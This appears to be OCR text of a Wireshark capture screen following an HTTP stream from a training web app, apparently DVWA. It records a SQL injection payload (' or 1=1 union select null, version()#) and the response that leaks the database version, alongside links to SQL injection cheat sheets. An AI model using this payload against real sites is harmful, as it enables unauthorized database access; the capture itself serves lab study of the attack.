 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.c
" target="_blank">http://
www.securiteam.com/securityreviews/
..<li><a href="https://en.wikipedia.org/
ttps://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close